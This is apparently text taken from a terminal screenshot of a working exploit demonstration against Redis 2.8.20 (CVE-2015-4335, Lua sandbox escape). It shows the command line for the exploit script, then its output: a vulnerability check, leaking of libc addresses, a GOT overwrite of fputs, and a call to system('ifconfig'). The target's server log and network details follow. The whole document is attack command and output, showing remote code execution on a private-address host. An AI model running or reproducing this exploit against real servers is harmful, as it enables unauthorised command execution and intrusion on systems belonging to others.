 1. tmux /Users/chu/Desktop/redis-lua-exploit/exploit (tmux)
(venv) → exploit
(venv) → exploit
(venv) → exploit
(venv) → exploit
(venv) → exploit python redis-lua-cve-2015-4335.py 10.209.22.168 ifconfig
[+] 10.209.22.168:6379 is vulnerable
[!] No ELF provided.  Leaking is much faster if you have a copy of the ELF being leaked.
[+] Finding base address: 0x400000
[+] Resolving 'fputs' in 'libc.so': 0x7fde9411d150
[*] No linkmap found
[*] .gnu.hash/.hash, .strtab and .symtab offsets
[*] Found DT_GNU_HASH at 0x7fde937d0be0
[*] Found DT_STRTAB at 0x7fde937d0bf0
[*] Found DT_SYMTAB at 0x7fde937d0c00
[*] .gnu.hash parms
[*] hash chain index
[*] hash chain
[-] Resolving 'system' in 'libc.so': Could not find tag DT_DEBUG
[*] No linkmap found
[*] .gnu.hash/.hash, .strtab and .symtab offsets
[*] Found DT_GNU_HASH at 0x7fde937d0be0
[*] Found DT_STRTAB at 0x7fde937d0bf0
[*] Found DT_SYMTAB at 0x7fde937d0c00
[*] .gnu.hash parms
[*] hash chain index
[*] hash chain
[+] fputs: 0x00007fde93480870
[+] system: 0x00007fde93457020
[+] .got.plt: 0x00000000006e2000
[+] fputs.got.plt: 0x00000000006e2220
[*] overwrite fputs.got.plt
[*] call system("ifconfig")
[*] recover fputs.got.plt
[+] done
(venv) → exploit
http://redis.io
[4632] 26 Jun 19:14:32.268 # Server started, Redis version 2.8.20
[4632] 26 Jun 19:14:32.268 # WARNING: The TCP backlog setting of 511 cannot be enforced be
cause /proc/sys/net/core/somaxconn is set to the lower value of 128.
[4632] 26 Jun 19:14:32.268 * DB loaded from disk: 0.000 seconds
[4632] 26 Jun 19:14:32.268 * The server is now ready to accept connections on port 6379
1
eth0: flags=4163<UP,BROADCAST,RUNNING,MULTICAST>  mtu 1500
inet 10.209.22.168  netmask 255.255.254.0  broadcast 10.209.23.255
inet6 fe80::f816:3eff:fe4b:6f6e  prefixlen 64  scopeid 0x20<link>
ether fa:16:3e:4b:6f:6e  txqueuelen 1000  (Ethernet)
RX packets 8422544  bytes 1389238602 (1.2 GiB)
RX errors 0  dropped 0  overruns 0  frame 0
TX packets 24532703  bytes 3409808051 (3.1 GiB)
TX errors 0  dropped 0 overruns 0  carrier 0  collisions 0
lo: flags=73<UP,LOOPBACK,RUNNING>  mtu 65536
inet 127.0.0.1  netmask 255.0.0.0
inet6 ::1  prefixlen 128  scopeid 0x10<host>
loop  txqueuelen 1  (Local Loopback)
RX packets 433348  bytes 87078441 (83.0 MiB)
RX errors 0  dropped 0  overruns 0  frame 0
TX packets 433348  bytes 87078441 (83.0 MiB)
TX errors 0  dropped 0 overruns 0  carrier 0  collisions 0
[0] 0:fish*
"fish  /Users/chu/Desk" 19:14 26-Jun-18